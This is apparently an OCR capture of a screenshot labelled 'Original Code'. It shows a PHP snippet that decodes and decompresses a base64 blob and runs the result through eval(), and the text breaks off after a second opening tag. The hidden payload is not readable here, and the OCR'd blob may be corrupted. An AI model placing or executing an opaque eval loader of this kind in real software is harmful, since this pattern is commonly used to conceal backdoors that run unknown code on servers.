
Original Code
<?php
eval
(gzuncompress(base64_decode(
'eNpdU
s1u00AQfpWNlYMdrDhO89dEOZTKolEpQYkBoRpZU+86u
8TZtdZr1X6A3jhy4Q248gxUvAavwjhpgWQPO/+ab74Zk
dottstN7XVeZkpRKeRnmJIFyUSyJbUqNWGgM3XHXAKSk
lJSdXDfg0l4t+PZ7XgdrN4Hq1vrKgzfxu/Qii9eBW9C6
5PjTNvxt+8/f/14fJyD1lDb1iXXKvKHQ2a5VlQNRqj7m
qUqqsYTdIVaUCYNajfrRYDiQ5OAXe+LQ0EiZFmhusgx0
FMyqkZDNC8k1UpQ1JY504ByDSloYTmzVGkGCbf/QiFQt
OMvvx++PjhTkdpFuBK5Kk4Hiarh8L9Z3OeS1nzuddagg
fvnaYJk7fC5RG2hRjpSyAp2SqaBLUPWSA7SFESlqUs2u
pRGyA0SjTEgRqssw/o9opYoCmYQ0OVyeb0IbnHu0cTkc
SloXBo06J7bIgiTJoHZFt9HMTKIy8gfDXZIgG+5obgJb
OdFb9zr945Bf2TA92vG7sIQrcpNs81O76x3ir7YweEWi
OHNVdwpZep9bt+ZXTGggbat1yoBI5ScEm5MPvU8/2zQj
aqz/uC86/uj7njiCUmbZVXdnOe4FirYMaQlJzWicrENG
JIylhVkg0CaI3NmTFKR/vuflvrkmB1jXjeI3WdRM8YAO
G/m+wMpCvZB'
)));
?>
<?php